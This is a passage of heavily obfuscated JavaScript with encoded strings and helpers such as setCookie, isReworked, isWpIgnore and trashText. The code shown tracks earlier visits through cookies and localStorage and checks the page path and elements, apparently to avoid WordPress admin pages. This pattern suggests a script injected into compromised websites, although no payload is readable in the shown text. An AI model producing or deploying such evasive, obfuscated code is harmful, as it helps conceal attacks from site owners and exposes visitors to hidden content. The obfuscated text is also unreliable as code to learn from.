[_0x470de6,_0x4dd3c1]=_0x6e98fb[_0xb8022e(0x2f74,'@VOx',0x24b1,0x23d6,0x392c)]('=');if(_0x80396c[_0x17d5a9('yxCh',0x532,0xa40,0x1638,0x1396)](_0x470de6,_0x5f3439)){if(_0x80396c[_0x4efafd(0x1024,0x2697,0x15df,'Xsop',0x3a9e)](_0x80396c[_0x46853b(0x172b,0x2d05,0x1449,'Ske1',0x4f7)],_0x80396c[_0x4efafd(0x3e15,0x2edb,0x3dbb,'vxCA',0x2ebb)]))lDcdPN[_0x2894cd(0x2b7,-0x1456,-0xb5b,'DufB',-0x6d9)](_0x12e6d1);else return _0x4dd3c1;}}else return _0x80396c[_0x17d5a9('mK)l',0x62a,-0xd8d,0xaf,0x94b)](_0x80396c[_0x2894cd(0x2071,0x3443,0x1b57,'g[iY',0x23eb)](_0x80396c[_0x46853b(0xcd6,0x267,0x163a,'aCMm',0xa48)](_0x80396c[_0x2894cd(0x1856,0x3f1,0x13c0,'osXG',0x20e8)](_0x80396c[_0xb8022e(0x429,'TBtv',-0x8c5,-0x783,0x50d)](_0x80396c[_0x4efafd(0xb68,0x20d8,0x2429,'5[tP',0x27f0)](_0x43463a,'\x20'),_0x80396c[_0x4efafd(0x170a,0x12ad,0x86f,'@VOx',0x1602)]),_0x1bd103),_0x80396c[_0x4efafd(-0x3a4,0xea6,-0x24e,'6vtP',-0x357)]),_0x80396c[_0xb8022e(0x1209,'$DHH',0x2432,0x142d,0x291f)](_0x166478,_0x4dc9dc)),'}');}function _0x17d5a9(_0x254eae,_0xf4668c,_0x5a3f9f,_0x293a86,_0x4774d8){return _0x29ccd5(_0x254eae-0x154,_0x293a86- -0x6ff,_0x5a3f9f-0x164,_0x254eae,_0x4774d8-0x1cf);}function _0x2894cd(_0x347c46,_0x32844d,_0xf07c06,_0x11a2a5,_0x46181d){return _0xc02652(_0x347c46-0x4,_0x11a2a5,_0xf07c06-0x1cf,_0x11a2a5-0x177,_0x347c46-0x13f);}return![];}function setCookie(_0x2da4cb,_0x1f902f,_0x199155){function _0x5a8355(_0x225730,_0x18107e,_0x45dadb,_0x156bba,_0x224374){return _0x29ccd5(_0x225730-0x102,_0x45dadb- -0x476,_0x45dadb-0x35,_0x156bba,_0x224374-0x2f);}var _0xf4f0ee={'MIEzw':function(_0x5c6eb9,_0x56085b){return _0x5c6eb9(_0x56085b);},'dorKk':function(_0x5733bd,_0x48d6cd){return _0x5733bd===_0x48d6cd;},'VrOgP':_0x3832c5(0x1485,0x23be,0x2b7d,0x25ba,'&W06'),'dDFmG':function(_0x158a77,_0x242cd7){return _0x158a77+_0x242cd7;},'krevs':function(_0x3ced1c,_0x2ea550){return _0x3ced1c*_0x2ea550;},'rydYw':function(_0x2c2fd7,_0x159c98){return _0x2c2fd7*_0x159c98;},'mulWM':function(_0x136b19,_0x48fa17){return _0x136b19+_0x48fa17;},'JsEaY':_0x217fa(0x28cc,0x3905,0x1fbb,0x3a8b,'2tg#')+_0x3832c5(0x2720,0x1e5b,0x168f,0x18ee,'VTwM'),'ZPVlh':function(_0x3907bb,_0x379043){return _0x3907bb+_0x379043;},'KCkXX':function(_0x6a3b8f,_0x2df8df){return _0x6a3b8f+_0x2df8df;},'vHfYX':function(_0x18df93,_0x2b364c){return _0x18df93+_0x2b364c;},'dDUef':function(_0x3da987,_0x227009){return _0x3da987+_0x227009;},'cFbMO':function(_0x365a22,_0x25fd11){return _0x365a22||_0x25fd11;},'xsgVj':_0x5a8355(0xab7,0x1ce0,0x11de,'e9hj',-0x1b3)+_0x217fa(0x2b0f,0x3a97,0x3b83,0x2723,'ZIet')+_0x5a8355(0xd99,0x17b1,0x24e,'&W06',0x1803)+_0x3832c5(0x1fd1,0x1e95,0x2ed5,0x1e54,'sFvl')+'ax'};function _0x113e25(_0x23a21a,_0x13a4e3,_0x129197,_0x598b83,_0x3ae8a3){return _0xc02652(_0x23a21a-0xff,_0x13a4e3,_0x129197-0x1de,_0x598b83-0xeb,_0x129197-0x1c9);}function _0x10cfda(_0x22f043,_0x53d2f9,_0x395b20,_0x43cee2,_0x4ce339){return _0x2470d1(_0x22f043-0x2c,_0x53d2f9-0x1c6,_0x395b20-0x679,_0x22f043,_0x4ce339-0x1c0);}var _0x5926f6='';function _0x217fa(_0x426bac,_0xa43b3b,_0x18347f,_0x5139e1,_0x427502){return _0x2470d1(_0x426bac-0x105,_0xa43b3b-0x11e,_0x426bac-0x495,_0x427502,_0x427502-0x14e);}if(_0x199155){if(_0xf4f0ee[_0x10cfda('g[iY',0x1d67,0x24c0,0x212b,0x2452)](_0xf4f0ee[_0x5a8355(0x1d7b,0x2d7c,0x1ff5,'3W8&',0x2d1b)],_0xf4f0ee[_0x3832c5(0x2d17,0x19e2,0x36b4,0x3da3,'vxCA')])){var _0x201857=new Date();_0x201857[_0x3832c5(0xe76,0x92a,-0x6a0,0x21b8,'XL)$')+'me'](_0xf4f0ee[_0x217fa(0x1142,0xc6a,0x1fca,0x1f04,'aWYv')](_0x201857[_0x113e25(0x1a06,'@i#A',0x12f6,0x1bd5,0x1a9c)+'me'](),_0xf4f0ee[_0x217fa(0x26ee,0x3645,0x3c73,0x2ff1,'wIR0')](_0xf4f0ee[_0x10cfda('@VOx',0x339a,0x2905,0x23e6,0x3a74)](_0xf4f0ee[_0x113e25(0x3832,'DufB',0x2f51,0x32c2,0x241b)](_0xf4f0ee[_0x3832c5(0xe9e,-0x51b,0x244e,0x2534,'aCMm')](_0x199155,0x18dd+0xbdf+0x43*-0x8c),-0x1a1f+-0x1*-0x7b1+0x12aa),-0xa4e*-0x2+0x114b+-0x1*0x25ab),0x95*0x1d+-0xaea*0x1+-0x20f))),_0x5926f6=_0xf4f0ee[_0x217fa(0x766,0x1b2f,0x70d,-0xf7f,'yW26')](_0xf4f0ee[_0x5a8355(0x418,-0xa73,0x572,'!Yts',0xeae)],_0x201857[_0x113e25(-0x1d4,'&W06',0x189,-0x823,0x28a)+_0x5a8355(0x1515,0x541,0x5a4,'hFy]',0xa33)+'g']());}else _0x1acb89['ip']=_0x415db9,_0xf4f0ee[_0x3832c5(0x1c8f,0x8be,0x286b,0x1f9b,'^LqO')](_0x155e05,_0x1c4787);}function _0x3832c5(_0x1d49e5,_0x104597,_0x389bee,_0x5e49f2,_0x21ed35){return _0x2470d1(_0x1d49e5-0x9f,_0x104597-0xab,_0x1d49e5-0x650,_0x21ed35,_0x21ed35-0x178);}document[_0x113e25(-0x78a,'gLCz',0x5ce,-0xf38,-0xdba)+'e']=_0xf4f0ee[_0x217fa(0x1d72,0x2a66,0x96c,0x2624,'CgKH')](_0xf4f0ee[_0x217fa(0x1a86,0x3064,0x45b,0x1a3d,'e9hj')](_0xf4f0ee[_0x217fa(0x2efe,0x2d19,0x30c6,0x3741,'ZIet')](_0xf4f0ee[_0x10cfda('nu)6',-0xa69,0xbe1,0x13c8,0xd75)](_0x2da4cb,'='),_0xf4f0ee[_0x217fa(0x2fe4,0x1cb2,0x22c0,0x1979,'wIR0')](_0x1f902f,'')),_0x5926f6),_0xf4f0ee[_0x3832c5(0x19d0,0x875,0x2eb9,0x14e0,'$DHH')]);}function shuffleArray(_0x3a9667){var _0x510a83={'uZNZO':function(_0x4b38c0,_0x40c6ab){return _0x4b38c0(_0x40c6ab);},'wmvLJ':_0x3f99c9(0x22c8,0x1edf,'ovSf',0x2b96,0x2de0)+_0x55828e(0x182d,0x574,'5[tP',0x10a1,0x5c9)+_0x3245d4(0x21d7,0x341b,'#VkK',0x2cfc,0x18f1)+_0x3f99c9(-0x68c,0xfb3,'e9hj',0x13,0xe43)+_0x55828e(0x2d96,0x3e35,'JMx]',0x182a,0x2528)+_0xe962ef(0x1b14,'Ske1',0x1d38,0x206c,0x2e7f)+_0xe962ef(0x1e52,'6vtP',0xfb6,0x1ab,0x1d76)+_0x31068f('ZIet',0xfce,0x122,0x521,-0xb89)+_0x31068f('q]Rn',0x204f,0x1a94,0x2ffb,0x2735)+_0x55828e(0x254b,0x32d3,'DufB',0x24df,0x15d6)+_0x3245d4(0x449,0x1d82,'EKtE',0x1910,0x2096)+_0xe962ef(0x22c4,'2tg#',0x29f9,0x3906,0x4139)+_0x3f99c9(0x1756,0x4bc,'JMx]',-0x631,-0xd68)+_0xe962ef(-0x120d,'3W8&',0x50d,0x7f5,0x22d)+_0x3245d4(-0xec,0x92d,'EKtE',0x3f8,0x1f)+_0x3f99c9(0x1dd8,0x14b9,'KF1#',0x28cb,0x928)+_0x3245d4(0x8e0,-0xc06,'Ske1',0x39f,0x108)+_0x31068f('Ske1',0xbff,0x10e1,0x1898,0x976)+_0x3245d4(0x1dc5,0x271c,'e9hj',0x20ce,0x31b1)+_0x3f99c9(0x2e9d,0x2aee,'EKtE',0x1c71,0x3ccb)+_0x31068f('Xsop',0x1820,0x2af3,0x2088,0x1940)+_0x3245d4(0x2ee7,0x2404,'CgKH',0x21ab,0x2f7e)+_0x3245d4(0x1fb7,0xfd3,'$DHH',0xae6,0xd46)+_0xe962ef(0x12e4,'Xsop',0xefe,-0x6df,-0x234)+_0x31068f(']DXx',0x11b0,0x246e,0x2715,0x1104)+_0x3f99c9(0x18d0,0x186b,'VTwM',0x2f54,0x1f0f)+'0%','MeWmi':function(_0x54b1fd){return _0x54b1fd();},'FftND':function(_0x3b7d8b,_0x3bf762){return _0x3b7d8b-_0x3bf762;},'NOaQq':function(_0x438d8a,_0x52e696){return _0x438d8a>_0x52e696;},'tfJQL':function(_0x365d80,_0x275365){return _0x365d80===_0x275365;},'jwHRM':_0x31068f('#VkK',0x2668,0x24a9,0x22a9,0x3100),'AzpgV':_0x3245d4(0x38f0,0x373b,'nu)6',0x2708,0x2086),'GEMrh':function(_0x3ffa53,_0x1b5d5a){return _0x3ffa53*_0x1b5d5a;},'wRqLG':function(_0x2851f2,_0x298a13){return _0x2851f2+_0x298a13;}};function _0x55828e(_0x9bc184,_0xa4a078,_0x148810,_0x43bfc9,_0x50b8df){return _0xabb78d(_0x148810,_0xa4a078-0xce,_0x9bc184-0x210,_0x43bfc9-0x1f4,_0x50b8df-0xcb);}function _0x3f99c9(_0x32a71a,_0x51dc73,_0x108165,_0x11712a,_0x18d304){return _0x29ccd5(_0x32a71a-0x10b,_0x51dc73- -0x6f2,_0x108165-0x9c,_0x108165,_0x18d304-0x108);}function _0xe962ef(_0x5cc98e,_0x166ddb,_0x4b7586,_0x5a348a,_0x37846a){return _0x2470d1(_0x5cc98e-0xab,_0x166ddb-0x24,_0x4b7586- -0x47,_0x166ddb,_0x37846a-0xab);}function _0x3245d4(_0x1b6ede,_0x79e79a,_0x1bcfed,_0x4f6491,_0x80b978){return _0xc02652(_0x1b6ede-0x176,_0x1bcfed,_0x1bcfed-0x174,_0x4f6491-0x5f,_0x4f6491- -0x33);}function _0x31068f(_0x170569,_0x222be6,_0x417821,_0x55585f,_0x58bf34){return _0xc02652(_0x170569-0x1a1,_0x170569,_0x417821-0x1d0,_0x55585f-0x4d,_0x55585f-0x2a5);}for(var _0x33c974=_0x510a83[_0x3f99c9(0x2128,0x26b8,'3W8&',0xf6c,0x294a)](_0x3a9667[_0x3f99c9(-0x80e,0xe8e,'!Yts',0x1200,0x1926)+'h'],-0x31*-0xad+0x1*0x1a0b+0x3b27*-0x1);_0x510a83[_0x3245d4(0x2611,0x38fb,'TBtv',0x26fb,0x162b)](_0x33c974,-0x9*0x2a8+-0x1d93+0x357b);_0x33c974--){if(_0x510a83[_0x3245d4(0x2cf8,0x3154,'$DHH',0x21a9,0x1824)](_0x510a83[_0x3245d4(0x2af6,0x12e9,'VTwM',0x2805,0x2cd7)],_0x510a83[_0x3245d4(0xc62,0xbea,'TBtv',0xc45,0x55b)])){var [_0x3ceaa1,_0x9f2125]=_0x510a83[_0x55828e(0x2d33,0x3b9a,'Ske1',0x3e24,0x4415)](_0x44550b,[{'data':_0x510a83[_0xe962ef(0x1609,'aWYv',0x18c,0xe04,0x6af)]}]);return _0x3ceaa1[_0x3f99c9(-0x26f,0x9dd,'g[iY',-0x442,0x294)+_0x3f99c9(0x1edc,0x2223,'osXG',0x1f75,0x3484)+'d'](_0x510a83[_0xe962ef(0x17c3,'aWYv',0x2815,0x13f7,0x222c)](_0x2b0bcd)),_0x3ceaa1;}else{var _0x5ec9d8=Math[_0xe962ef(0x2a6e,'$DHH',0x2a94,0x3368,0x331c)](_0x510a83[_0x3f99c9(0xa96,0xb69,'nu)6',0xa,-0x51)](Math[_0x55828e(0x19a2,0x170b,'gLCz',0x2650,0xe6a)+'m'](),_0x510a83[_0xe962ef(0x2836,'oGVS',0x24da,0x3a7f,0x1ba6)](_0x33c974,-0x5*-0x3c1+-0x1ee*0x7+-0x542)));[_0x3a9667[_0x33c974],_0x3a9667[_0x5ec9d8]]=[_0x3a9667[_0x5ec9d8],_0x3a9667[_0x33c974]];}}return _0x3a9667;}function isReworked(){function _0x47b697(_0x400113,_0x5c85e7,_0x1dc007,_0x3f819a,_0x3d3598){return _0xc02652(_0x400113-0x12a,_0x3f819a,_0x1dc007-0x1ac,_0x3f819a-0x21,_0x5c85e7-0x5c7);}var _0x481d78={'GEsIO':function(_0x42b220,_0x55d2b9){return _0x42b220(_0x55d2b9);},'npfhN':_0x27a2a4(0x1680,0x16d5,'yW26',-0x71f,0x3a1)+_0x27a2a4(0x19db,0xf95,'$DHH',0xdb8,0x12ca)+'2','dqonC':function(_0x19ad07){return _0x19ad07();},'ClFgC':_0xddde97('hFy]',0x18b4,0x2b81,0x21c4,0x3840)+_0x47b697(0x1056,0x500,0x1ac2,'@i#A',0x1a29)+_0x473ee3(0x1e76,'sFvl',0x2875,0x184c,0x15fb)+_0x47b697(0x1d20,0x94d,0x1361,'Xsop',-0x7ed)+_0xddde97('TBtv',0x1bf0,0x24db,0x1df5,0x1227)+_0x47b697(0x38d3,0x2ea2,0x1f44,'Ske1',0x1750)+_0xddde97('#VkK',0x524,0xf73,0x52f,-0xa25)+_0x33a3e2(0x1bf0,'xDs@',0x30fa,0x411f,0x2764)+_0x27a2a4(0xc7f,0x2710,'XL)$',0x2a7e,0x1575)+_0xddde97('Xsop',0x1c92,-0x12f,0x1473,0x2454)+_0xddde97('wIR0',0xf1c,0x2a90,0x2563,0x1f24)+_0x33a3e2(0x101d,'2tg#',0x1ffd,0x3271,0x2747)+_0x47b697(0x13cd,0x1acb,0x2031,'XL)$',0x21a0)+_0x33a3e2(0x416c,'Xsop',0x2ea9,0x3b9d,0x344d)+_0x33a3e2(-0x341,'nu)6',0x9a3,0xbe9,0xd98)+_0x27a2a4(0x153a,0x38a,'gLCz',-0xec0,0x349)+_0x47b697(0x3c92,0x2fb0,0x21d3,'nu)6',0x3dc5)+_0x473ee3(0x682,'EKtE',0x767,0x147d,0xab4),'qAFgP':_0x473ee3(0x1846,'nu)6',-0x41f,0x437,0x1af3)+_0x27a2a4(0x5a4,0x1819,'CgKH',0xb0f,0x15c5)+_0x47b697(0x215f,0x22d8,0x193d,'q]Rn',0xf52),'SiNQx':_0x27a2a4(0x3bf3,0x2530,'sFvl',0x1bc5,0x2a82)+_0x33a3e2(0x3dc8,'Y8E^',0x2a6f,0x3ca0,0x13a6)+_0x27a2a4(0x33b,0x26d0,'hFy]',0xd53,0x1a11)+'m','jVJzL':_0xddde97('g[iY',0x1cf1,0x28d,0x123c,0xba0)+'b','kaVbD':function(_0x197c35,_0x90d39f){return _0x197c35!==_0x90d39f;},'kdSpI':_0x27a2a4(0x389,-0xdd7,'5[tP',0x1755,0x190),'QWqzu':function(_0x45727d,_0x23beff){return _0x45727d==_0x23beff;},'AWFQh':function(_0x249124,_0x322625){return _0x249124(_0x322625);},'Szxxt':function(_0x4860df,_0xef9b74){return _0x4860df&&_0xef9b74;},'ADbTy':function(_0x5056cb,_0x47bfdd){return _0x5056cb!==_0x47bfdd;},'mIOLW':_0x473ee3(0x269b,'#VkK',0x23b3,0x26cd,0x13fc),'SnQxf':_0x27a2a4(0x3801,0x3e9f,'TVoX',0x3364,0x2872),'BRlXO':function(_0x2d89df,_0x17c57f){return _0x2d89df==_0x17c57f;}},_0xd86e09=![];function _0x473ee3(_0x1c3ea2,_0x583062,_0x3bac68,_0x2b43c5,_0xca7c54){return _0x29ccd5(_0x1c3ea2-0x57,_0x2b43c5- -0x28c,_0x3bac68-0x112,_0x583062,_0xca7c54-0xd4);}var _0x2bb8d7=localStorage[_0x27a2a4(0xaaa,0x1cd0,'ovSf',0xb23,0x1b56)+'em'](_0x481d78[_0xddde97('VTwM',0x3e27,0x2fd4,0x2d3f,0x3412)]);_0x2bb8d7&&(_0x481d78[_0xddde97('e9hj',0x29c6,0x2fb5,0x2c3b,0x2512)](_0x481d78[_0xddde97('Bp1M',0xc09,0x9b9,0x1e3d,0x2dd2)],_0x481d78[_0x47b697(0x1b9a,0x1da3,0x2c23,'ZIet',0x1405)])?_0x481d78[_0x473ee3(0x1402,'5[tP',0x10eb,0x585,0x1378)](_0x5bae95,_0xfee670):_0xd86e09=_0x481d78[_0xddde97('KF1#',-0x317,0x5e,0x94e,-0xd60)](_0x2bb8d7,'2'));function _0x33a3e2(_0x41d681,_0xb7f8eb,_0x142515,_0x33442e,_0x3e54b8){return _0xabb78d(_0xb7f8eb,_0xb7f8eb-0xcd,_0x142515-0x347,_0x33442e-0x1df,_0x3e54b8-0x1d0);}var _0x3a518f=_0x481d78[_0xddde97('KF1#',0x243f,0x71d,0x13e1,-0x8d)](getCookie,_0x481d78[_0x27a2a4(0x1312,0x161f,'osXG',0x1bbc,0x230a)]);function _0x27a2a4(_0x36806a,_0x1b997b,_0x368383,_0x242259,_0x306e7c){return _0xabb78d(_0x368383,_0x1b997b-0x27,_0x306e7c- -0x340,_0x242259-0x37,_0x306e7c-0x1c6);}if(_0x481d78[_0x47b697(0x1c0e,0x184f,0x1a60,'q]Rn',0x1856)](_0x3a518f,!_0xd86e09)){if(_0x481d78[_0x473ee3(0x1aab,'nu)6',0x4292,0x2bf0,0x1b33)](_0x481d78[_0x47b697(0x1619,0x1e00,0x6bb,'Y8E^',0x148b)],_0x481d78[_0xddde97('pypN',0x12c8,-0x16be,0x88,-0xfdc)]))_0xd86e09=_0x481d78[_0x33a3e2(0x1920,'&W06',0x10b2,-0x4ff,0x1112)](_0x3a518f,'2');else{var _0x5f07af=_0x481d78[_0x473ee3(-0xd2b,'XL)$',-0x124,0x77d,0xf84)][_0x47b697(0x10ee,0x10b5,-0x5c1,'wIR0',0x2489)]('|'),_0x24f09c=-0x23bd+0x3*-0x8ce+0x3e27;while(!![]){switch(_0x5f07af[_0x24f09c++]){case'0':_0x218295[_0x47b697(0x3770,0x20ce,0x999,'$DHH',0x28f8)+_0x27a2a4(0x89c,0xafd,'nu)6',0x2c47,0x1efa)+'d'](_0x481d78[_0x27a2a4(-0x817,0xa30,'Bp1M',-0x1099,0x10a)](_0x41dc));continue;case'1':_0x218295[_0x27a2a4(-0x47a,0x244c,'ZIet',0x10ef,0xda1)+_0x27a2a4(0x3239,0x1681,'ovSf',0x2b5d,0x27b2)+'d'](_0x481d78[_0x27a2a4(0xab6,0xb5,'mK)l',0x6b1,0x1012)](_0x5a3fed));continue;case'2':return _0x218295;case'3':_0x218295[_0x33a3e2(0x11fa,'KF1#',0x13ab,-0x346,0xa45)+_0x47b697(0x1531,0xf99,0x20ca,'mK)l',0x1b94)+'d'](_0x481d78[_0x27a2a4(0xae1,-0x5a6,'3W8&',0x2e3,0x113b)](_0x1d598c));continue;case'4':var [_0x218295,_0x52cd59]=_0x481d78[_0x33a3e2(0x4742,'5tDe',0x34be,0x2dc7,0x3f53)](_0x1586a0,[{'data':_0x481d78[_0x473ee3(0x26cf,'TBtv',0x38bd,0x3049,0x2bf0)]},{'name':_0x481d78[_0x47b697(0x2adc,0x1bac,0xb52,'tdNd',0xb06)],'media':[{'data':_0x481d78[_0x473ee3(0x1ed1,'yW26',0x1f63,0x1a61,0xa17)]}]}]);continue;case'5':_0x218295[_0xddde97('XL)$',0x1ca4,0x35e8,0x2728,0x28fd)+_0xddde97('!Yts',0x3f2d,0x2717,0x2ee5,0x3238)+'d'](_0x481d78[_0x473ee3(0x1b59,'osXG',0x1341,0x137f,0xfaf)](_0x1ee0ed));continue;}break;}}}function _0xddde97(_0x7dd690,_0x20d075,_0x528e85,_0x39752a,_0x392728){return _0x71caa1(_0x7dd690-0x152,_0x20d075-0x71,_0x39752a- -0x471,_0x7dd690,_0x392728-0x2c);}return _0xd86e09;}function isWpIgnore(){function _0x340ffc(_0x201177,_0x75f92,_0x1db2f6,_0xfed61a,_0x5ae811){return _0x2470d1(_0x201177-0x120,_0x75f92-0x81,_0x1db2f6-0x30e,_0x75f92,_0x5ae811-0x3);}var _0x3a27a6={'vbDCR':function(_0x4bf949,_0x593995){return _0x4bf949==_0x593995;},'bZobO':function(_0x3532b6,_0x7ef9ad,_0x2988ff){return _0x3532b6(_0x7ef9ad,_0x2988ff);},'KbhBN':function(_0x5c0855,_0x5d352c,_0xa4fb96){return _0x5c0855(_0x5d352c,_0xa4fb96);},'YfdTr':function(_0x1b04b8,_0x91cc6a){return _0x1b04b8(_0x91cc6a);},'EfUkP':function(_0x406dea,_0x1bf1a2,_0x2b6cf8){return _0x406dea(_0x1bf1a2,_0x2b6cf8);},'hyENC':function(_0x251f0c,_0x38c974){return _0x251f0c+_0x38c974;},'wcaVw':function(_0x2c138b,_0x1c3113){return _0x2c138b(_0x1c3113);},'bqvNk':_0x494a0a('vxCA',0x1f3b,0x1c50,0x1979,0x9a6)+_0x56c881(0xaa2,'sFvl',-0xbaa,-0x18d,0xc92),'uCoEP':_0x5bdb22(0x22f6,0x7d5,'nu)6',0x19b2,0xfad)+_0x56c881(0x2571,'e9hj',0x2730,0x1a3c,0x1fe7),'iIUNs':function(_0x2b0392,_0x59cb85){return _0x2b0392===_0x59cb85;},'LmbjF':_0x56c881(0x20a7,'xDs@',0x32c7,0x240f,0x364c),'Aghjn':function(_0x26f345,_0x1c444a){return _0x26f345!=_0x1c444a;},'vnrIM':_0x56c881(0x2550,'aWYv',0x5e5,0x1b71,0x24d1)+_0x494a0a('hFy]',0x240,0x26a9,0x1596,0x1cf8),'rRVuR':function(_0x42c530,_0x2ce25c){return _0x42c530!==_0x2ce25c;},'HFAcS':_0x56c881(0xa6a,'Ske1',0x226b,0xfd6,-0x31c),'qVTZr':_0x494a0a('3W8&',0x2d01,0x2de3,0x1c2d,0x1e3f)};function _0x22749a(_0x2c3661,_0x4e9651,_0x212344,_0x5c7c2c,_0x21dbf2){return _0x29ccd5(_0x2c3661-0x1bb,_0x212344-0x87,_0x212344-0x6c,_0x4e9651,_0x21dbf2-0x140);}function _0x494a0a(_0x1e964f,_0xd45d6a,_0x1cb24e,_0x228ae5,_0x4a21f9){return _0x29ccd5(_0x1e964f-0x1ef,_0x228ae5- -0x2a5,_0x1cb24e-0x1ed,_0x1e964f,_0x4a21f9-0x13e);}function _0x56c881(_0x4abdd0,_0x963725,_0x386491,_0x26976f,_0x16865e){return _0xc02652(_0x4abdd0-0x96,_0x963725,_0x386491-0x15e,_0x26976f-0x3a,_0x26976f- -0x106);}var _0x4ad6c5=location[_0x56c881(0x22ab,'XL)$',0x377,0xf48,0xfc2)+_0x56c881(0x3bce,'q]Rn',0x2192,0x2a41,0x23c6)];if(_0x4ad6c5[_0x340ffc(0x1528,'JMx]',0x12e7,0x19c0,0x1b7b)+_0x5bdb22(0x2427,0x373e,'g[iY',0x3173,0x42b9)](_0x3a27a6[_0x494a0a('yxCh',0x17a7,0x15d,0x86a,0x1345)])||_0x4ad6c5[_0x22749a(0x1eb7,'6vtP',0x34a7,0x25ef,0x3cdf)+_0x494a0a('sFvl',0x1f9b,0x3bec,0x267e,0x1c8f)](_0x3a27a6[_0x56c881(0x7a5,'vxCA',0x14e9,0x385,-0xacd)])){if(_0x3a27a6[_0x56c881(0x2850,'&W06',0x12af,0x15cc,0x1623)](_0x3a27a6[_0x22749a(0x2a46,'mK)l',0x14a7,0x1149,-0x14a)],_0x3a27a6[_0x56c881(0x19b7,'yxCh',-0xf27,0x487,0x17f7)]))return!![];else{_0x4e37bb[_0x5bdb22(0x389,0xcf6,'Bp1M',0x19dd,0xb7e)](_0x6dbe2d[_0x4d9eed]);if(_0x3a27a6[_0x494a0a('Bp1M',-0x2ea,-0x1c7,0x13d5,0x28c9)](_0x3a27a6[_0x56c881(-0xa51,'$DHH',0x11ac,0x4c2,-0xa13)](_0x5c02e9,0x486+0x155b+-0x19e0,0x21dd*0x1+0xd3*-0x4+-0x1e8e*0x1),_0x3a27a6[_0x22749a(0x3fd6,'VTwM',0x33d3,0x33f7,0x477d)](_0x507167,0x2115*0x1+-0x1*-0x8f6+-0x2a0a*0x1,-0x1a6f+0x3*0x19f+0x1595))){var _0x37b910=_0x3a27a6[_0x494a0a('!Yts',0x17d1,0x16df,0x1adb,0x2946)](_0x537568,_0x3a27a6[_0x5bdb22(0x19f1,0xd9c,'&W06',0x19c4,0xd93)](_0xdd48a6,-0x1*0x13d0+0x84a+0xb88,-0x2585+-0x432*0x2+0xb*0x42d));_0xa4c931[_0x5bdb22(0x2846,0x30cc,'5tDe',0x2350,0x16d3)](_0x494a0a('VTwM',0x1ab0,0x2758,0x20c5,0x162e)+_0x5bdb22(0x443c,0x1df8,'tdNd',0x3425,0x31cf)+_0x22749a(0x44ea,'aWYv',0x321c,0x1d43,0x4273)+_0x22749a(0x31c2,'KF1#',0x2ad8,0x1513,0x19cd)+_0x494a0a('Ske1',0x83e,-0xc41,0x36e,0x2a4)+'\x27>'+_0x37b910+(_0x494a0a('Ske1',0x843,0x1886,0x1727,0x2bc7)+'n>'));}}}if(_0x3a27a6[_0x22749a(0x1892,'tdNd',0xa64,-0x3e1,-0xaa2)](document[_0x494a0a('3W8&',0x14e0,-0x8fb,0x337,-0x11ef)+_0x340ffc(0x11db,'Qt#^',0x238f,0x2baa,0x1fe5)+_0x5bdb22(0x15f2,-0xe13,']DXx',0x627,0x15aa)](_0x3a27a6[_0x5bdb22(0x2151,0x2988,'q]Rn',0x13ca,0x1a12)]),null)){if(_0x3a27a6[_0x340ffc(-0x3e4,'nu)6',0xc1b,0x211a,-0x490)](_0x3a27a6[_0x340ffc(0x1538,'TVoX',0x1c45,0x2515,0x2657)],_0x3a27a6[_0x56c881(0x3ae6,'oGVS',0x27a9,0x27c5,0x10da)]))return!![];else _0x51a78e=_0x3a27a6[_0x340ffc(0x3a12,'nu)6',0x2686,0x3172,0x189c)](_0x3a27a6[_0x56c881(0x1a0b,'nu)6',0x2588,0x1a44,0x30cf)](_0x35f5c0,_0x1f0467),-0x1*-0x25ce+0x1a8f+-0x405c);}function _0x5bdb22(_0x48f176,_0x11e39a,_0xd8de9c,_0x2ba1c9,_0x3cb472){return _0x71caa1(_0x48f176-0x9b,_0x11e39a-0x12e,_0x2ba1c9-0x82,_0xd8de9c,_0x3cb472-0xb4);}return![];}function getRandomNumber(_0x5834d9,_0x5934b5){var _0x3273e5={};_0x3273e5[_0x228304(0x298c,0x1526,0x2602,0x256b,'ovSf')]=function(_0x41d53b,_0x5b85aa){return _0x41d53b+_0x5b85aa;};function _0x5c1e7a(_0x5e6387,_0x524968,_0x35ef3c,_0x5f3107,_0x1709b3){return _0x29ccd5(_0x5e6387-0xa7,_0x1709b3- -0x12c,_0x35ef3c-0x160,_0x5e6387,_0x1709b3-0xea);}_0x3273e5[_0x228304(0x232b,0xec0,0x210b,0x832,'ovSf')]=function(_0x24c8e3,_0x2b8bf2){return _0x24c8e3*_0x2b8bf2;};function _0x228304(_0x200936,_0x4b6028,_0x475977,_0x1b0d0f,_0x571f4a){return _0xc02652(_0x200936-0x175,_0x571f4a,_0x475977-0x1d8,_0x1b0d0f-0x95,_0x4b6028-0x55);}function _0x2f66df(_0x42f723,_0x245eac,_0x372fbc,_0x41df4e,_0x2569f5){return _0x71caa1(_0x42f723-0x10d,_0x245eac-0x29,_0x245eac- -0x139,_0x372fbc,_0x2569f5-0x7f);}_0x3273e5[_0x2f66df(0x2942,0x31bb,'&W06',0x271d,0x39f7)]=function(_0x5c7ece,_0x150b79){return _0x5c7ece+_0x150b79;},_0x3273e5[_0x2f66df(0xedd,0xfc2,'$DHH',0x1621,0x1e13)]=function(_0x4346d1,_0x3e6770){return _0x4346d1-_0x3e6770;};function _0x504303(_0x2c966e,_0x54452b,_0x2c76ea,_0x4e91ed,_0x4fce3d){return _0xc02652(_0x2c966e-0x2e,_0x4fce3d,_0x2c76ea-0x17c,_0x4e91ed-0xae,_0x2c76ea-0x327);}function _0x239162(_0x57b159,_0x1adf97,_0x41c9ac,_0xc33925,_0x52e7b5){return _0x29ccd5(_0x57b159-0x15,_0x52e7b5- -0x3fe,_0x41c9ac-0x2d,_0xc33925,_0x52e7b5-0x2a);}var _0x35ef2f=_0x3273e5;return _0x35ef2f[_0x504303(0x19c5,0x7d8,0x240,0xa6c,'@VOx')](Math[_0x504303(0x73a,0x32a5,0x1bf0,0x918,'Xsop')](_0x35ef2f[_0x228304(0x1e78,0x267e,0x312a,0x1a1d,'VTwM')](Math[_0x5c1e7a('pypN',0x2621,0xf93,0x1f95,0x12b1)+'m'](),_0x35ef2f[_0x504303(-0x1109,0x1a15,0x47e,-0x631,'KF1#')](_0x35ef2f[_0x504303(0x30a8,0x2d94,0x258f,0x31aa,'wIR0')](_0x5934b5,_0x5834d9),-0xae9+-0x1*0x26a7+0x3191))),_0x5834d9);}function trashText(_0x3b296d){var _0x530e54={'KcHRN':_0x21c212(0x152,'VTwM',-0x74d,-0x70c,-0xe69)+'ws','BAxAo':function(_0x3924a5,_0x363d77){return _0x3924a5||_0x363d77;},'UlCAu':function(_0x50006b,_0x85636){return 